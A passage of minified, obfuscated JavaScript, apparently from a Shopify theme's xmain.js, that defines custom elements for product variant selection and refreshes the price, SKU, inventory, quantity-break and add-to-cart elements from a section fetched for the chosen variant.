_0xd695b3=a0_0x1d1716,_0x582eb7=this[_0xd695b3(648)].id,_0xcc8a75=this[_0xd695b3(395)].originalSection?this[_0xd695b3(395)].originalSection:this[_0xd695b3(395)][_0xd695b3(766)];fetch(this[_0xd695b3(395)].url+_0xd695b3(494)+_0x582eb7+_0xd695b3(434)+(this[_0xd695b3(395)][_0xd695b3(862)]?this[_0xd695b3(395)][_0xd695b3(862)]:this[_0xd695b3(395)][_0xd695b3(766)]))[_0xd695b3(402)](_0x4acc6f=>_0x4acc6f[_0xd695b3(462)]())[_0xd695b3(402)](_0x563ee1=>{const _0x20521e=_0xd695b3;if(this[_0x20521e(648)].id!==_0x582eb7)return;const _0x22fcc3=new DOMParser()[_0x20521e(415)](_0x563ee1,_0x20521e(806)),_0xbb2db7=document[_0x20521e(341)](_0x20521e(756)+this[_0x20521e(395)][_0x20521e(766)]),_0x21c8db=_0x22fcc3.getElementById(_0x20521e(756)+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0x362c7a=document[_0x20521e(341)]("sticky-atc-separate-price-"+this[_0x20521e(395)][_0x20521e(766)]),_0x40dba0=_0x22fcc3.getElementById(_0x20521e(273)+(this.dataset[_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)),_0x2f7f4d=document[_0x20521e(341)]("sticky-atc-price-"+this[_0x20521e(395)][_0x20521e(766)]),_0x194789=_0x22fcc3[_0x20521e(341)](_0x20521e(754)+(this[_0x20521e(395)].originalSection?this[_0x20521e(395)][_0x20521e(862)]:this.dataset.section)),_0x3c2a90=document[_0x20521e(341)](_0x20521e(900)+this[_0x20521e(395)][_0x20521e(766)]),_0x2b32f9=_0x22fcc3[_0x20521e(341)](_0x20521e(900)+(this[_0x20521e(395)][_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)),_0x3542dd=document[_0x20521e(341)](_0x20521e(214)+this[_0x20521e(395)][_0x20521e(766)]),_0x4fd981=_0x22fcc3.getElementById(_0x20521e(214)+(this.dataset.originalSection?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)].section)),_0x21e3b7=document[_0x20521e(473)](_0x20521e(246)+this[_0x20521e(395)][_0x20521e(766)]+'"]'),_0x260d2f=_0x22fcc3[_0x20521e(473)](_0x20521e(246)+(this[_0x20521e(395)][_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)+'"]'),_0x3b1145=_0x22fcc3[_0x20521e(341)]("Sku-"+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0xd5ed7e=document[_0x20521e(341)](_0x20521e(243)+this[_0x20521e(395)][_0x20521e(766)]),_0xb1f4c0=_0x22fcc3.getElementById(_0x20521e(624)+(this[_0x20521e(395)][_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)].section)),_0x4b737f=document.getElementById(_0x20521e(624)+this[_0x20521e(395)][_0x20521e(766)]);if(_0xbb2db7&&_0x21c8db&&(_0xbb2db7.innerHTML=_0x21c8db[_0x20521e(877)]),_0x362c7a&&_0x40dba0&&(_0x362c7a[_0x20521e(877)]=_0x40dba0[_0x20521e(877)]),_0x2f7f4d&&_0x194789&&(_0x2f7f4d[_0x20521e(877)]=_0x194789[_0x20521e(877)]),_0x3c2a90&&_0x2b32f9&&(_0x3c2a90[_0x20521e(784)]=_0x2b32f9[_0x20521e(784)]),_0x4fd981&&_0x3542dd&&(_0x3542dd[_0x20521e(877)]=_0x4fd981.innerHTML),_0x21e3b7&&_0x260d2f)for(var _0x2b824c=0;_0x2b824c<_0x21e3b7.length;_0x2b824c++)_0x21e3b7[_0x2b824c].innerHTML=_0x260d2f[_0x2b824c][_0x20521e(877)];if(_0xb1f4c0&&_0x4b737f&&(_0x4b737f[_0x20521e(877)]=_0xb1f4c0[_0x20521e(877)]),_0x3b1145&&_0xd5ed7e&&(_0xd5ed7e[_0x20521e(877)]=_0x3b1145[_0x20521e(877)],_0xd5ed7e[_0x20521e(479)].toggle("visibility-hidden",_0x3b1145.classList[_0x20521e(464)]("visibility-hidden"))),this[_0x20521e(335)]){const _0x443269=_0x22fcc3[_0x20521e(341)](_0x20521e(203)+(this[_0x20521e(395)][_0x20521e(862)]?this[_0x20521e(395)].originalSection:this[_0x20521e(395)][_0x20521e(766)])),_0x4b28ab=this.QuantityBreaks[_0x20521e(473)](_0x20521e(422)),_0x1ebf37=_0x443269[_0x20521e(473)](_0x20521e(422));for(let _0x583022=0;_0x583022<_0x4b28ab[_0x20521e(538)];_0x583022++)_0x4b28ab[_0x583022][_0x20521e(877)]=_0x1ebf37[_0x583022][_0x20521e(877)];if(this.QuantityBreaks[_0x20521e(695)]){this[_0x20521e(335)][_0x20521e(419)].forEach(_0x160ce8=>{const _0x4e9ea1=_0x20521e;_0x160ce8[_0x4e9ea1(395)][_0x4e9ea1(667)]=this[_0x4e9ea1(648)].id});const _0xc72071=this[_0x20521e(335)][_0x20521e(473)](_0x20521e(239)),_0x372999=_0x443269[_0x20521e(473)](_0x20521e(239));for(let _0xa02676=0;_0xa02676<_0xc72071.length;_0xa02676++)_0xc72071[_0xa02676][_0x20521e(877)]=_0x372999[_0xa02676][_0x20521e(877)];this[_0x20521e(335)][_0x20521e(798)]()}}if(this[_0x20521e(215)]){const _0x3e4817=_0x22fcc3[_0x20521e(341)]("variant-selects-"+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0x4cf880=this[_0x20521e(473)](_0x20521e(422)),_0x242823=_0x3e4817[_0x20521e(473)](_0x20521e(422));for(let _0x15b950=0;_0x15b950<_0x4cf880[_0x20521e(538)];_0x15b950++)_0x4cf880[_0x15b950].innerHTML=_0x242823[_0x15b950][_0x20521e(877)];if(this.quantityBreaksPickerStyle===_0x20521e(540)&&this[_0x20521e(169)]===_0x20521e(799)){const _0x180d94=this[_0x20521e(473)](_0x20521e(162)),_0x286c80=_0x3e4817[_0x20521e(473)](_0x20521e(162));for(let _0x1d3790=0;_0x1d3790<_0x180d94[_0x20521e(538)];_0x1d3790++)_0x180d94[_0x1d3790].src=_0x286c80[_0x1d3790][_0x20521e(784)]}}if(this[_0x20521e(230)]){const _0x18aff3=_0x22fcc3[_0x20521e(341)](""+this[_0x20521e(233)]+(this[_0x20521e(395)].originalSection?this[_0x20521e(395)].originalSection:this[_0x20521e(395)][_0x20521e(766)]));_0x18aff3&&(this[_0x20521e(230)][_0x20521e(877)]=_0x18aff3.innerHTML)}const _0x20d248=document[_0x20521e(341)]("price-"+this.dataset[_0x20521e(766)]);_0x20d248&&_0x20d248[_0x20521e(479)][_0x20521e(856)]("visibility-hidden"),_0x4b737f&&_0x4b737f[_0x20521e(479)].toggle("visibility-hidden",_0xb1f4c0[_0x20521e(728)]==="");const _0x4c47f0=_0x22fcc3[_0x20521e(341)]("ProductSubmitButton-"+_0xcc8a75);this[_0x20521e(645)](_0x4c47f0?_0x4c47f0[_0x20521e(642)](_0x20521e(236)):!0,window[_0x20521e(313)][_0x20521e(542)]),publish(PUB_SUB_EVENTS[_0x20521e(312)],{data:{sectionId:_0xcc8a75,html:_0x22fcc3,variant:this[_0x20521e(648)]}})})}[a0_0x1d1716(645)](_0x53babe=!0,_0x1f2b06,_0x1a1548=!0){const _0x193f6d=a0_0x1d1716,_0x5ef1c6=document.getElementById("product-form-"+this[_0x193f6d(395)].section);if(!_0x5ef1c6)return;const _0x521291=_0x5ef1c6[_0x193f6d(439)]('[name="add"]'),_0x4a38b3=document[_0x193f6d(473)](_0x193f6d(450));var _0x10baed=_0x5ef1c6[_0x193f6d(439)](".main-atc__label__text");_0x10baed||(_0x10baed=_0x5ef1c6.querySelector(_0x193f6d(428)));const _0x56ec4e=_0x5ef1c6[_0x193f6d(439)](_0x193f6d(801));_0x521291&&(_0x53babe?(_0x521291.setAttribute("disabled","disabled"),_0x521291[_0x193f6d(598)](_0x193f6d(819),_0x193f6d(813)),_0x1f2b06&&(_0x10baed[_0x193f6d(659)]=_0x1f2b06),_0x4a38b3[_0x193f6d(770)](_0x1da6b5=>{const _0xfda7bd=_0x193f6d;_0x1da6b5[_0xfda7bd(598)](_0xfda7bd(236),_0xfda7bd(236))}),_0x56ec4e&&_0x56ec4e[_0x193f6d(479)][_0x193f6d(443)]("hidden")):(_0x521291[_0x193f6d(598)](_0x193f6d(819),_0x193f6d(575)),_0x10baed[_0x193f6d(659)]=window[_0x193f6d(313)][_0x193f6d(703)],_0x56ec4e&&_0x56ec4e.classList[_0x193f6d(856)]("hidden"),_0x521291.dataset[_0x193f6d(407)]===_0x521291.dataset[_0x193f6d(876)]&&(_0x521291[_0x193f6d(287)](_0x193f6d(236)),_0x4a38b3[_0x193f6d(770)](_0x387f3f=>{const _0x161b3d=_0x193f6d;_0x387f3f.removeAttribute(_0x161b3d(236))}))))}[a0_0x1d1716(255)](){const _0x31d3bd=a0_0x1d1716,_0x290112=document[_0x31d3bd(341)]("product-form-"+this[_0x31d3bd(395)][_0x31d3bd(766)]),_0x222233=_0x290112[_0x31d3bd(439)](_0x31d3bd(725)),_0x4f9b55=_0x290112[_0x31d3bd(439)]('[name="add"] > .main-atc__label'),_0x333b13=document[_0x31d3bd(341)](_0x31d3bd(756)+this.dataset[_0x31d3bd(766)]),_0x16f570=document.getElementById("Inventory-"+this[_0x31d3bd(395)][_0x31d3bd(766)]),_0x204c14=document.getElementById(_0x31d3bd(243)+this[_0x31d3bd(395)][_0x31d3bd(766)]);_0x222233&&(_0x4f9b55[_0x31d3bd(659)]=window.variantStrings[_0x31d3bd(571)],_0x333b13&&_0x333b13.classList[_0x31d3bd(443)](_0x31d3bd(320)),_0x16f570&&_0x16f570[_0x31d3bd(479)][_0x31d3bd(443)](_0x31d3bd(320)),_0x204c14&&_0x204c14[_0x31d3bd(479)][_0x31d3bd(443)](_0x31d3bd(320)))}[a0_0x1d1716(826)](){const _0x55d636=a0_0x1d1716;return this[_0x55d636(289)]=this.variantData||JSON.parse(this[_0x55d636(439)]('[type="application/json"]')[_0x55d636(659)]),this[_0x55d636(289)]}}customElements.define(a0_0x1d1716(931),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x2dc878=a0_0x1d1716;super(),this[_0x2dc878(233)]="variant-selects-",this.secondarySelect=document.getElementById(""+this[_0x2dc878(233)]+this[_0x2dc878(395)][_0x2dc878(766)]),this[_0x2dc878(857)]=!0}updateOptions(){const _0x381f57=a0_0x1d1716;this[_0x381f57(771)]=this[_0x381f57(439)](_0x381f57(740))[_0x381f57(260)][_0x381f57(386)](",")}}customElements[a0_0x1d1716(222)](a0_0x1d1716(791),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x453589=a0_0x1d1716;super(),this[_0x453589(233)]=_0x453589(426),this[_0x453589(230)]=document[_0x453589(341)](""+this[_0x453589(233)]+this[_0x453589(395)].section),this[_0x453589(857)]=!0}}customElements[a0_0x1d1716(222)](a0_0x1d1716(899),SecondaryVariantSelectSeparate);
//# sourceMappingURL=/cdn/shop/t/4/assets/xmain.js.map?v=153255262053998867511752225641
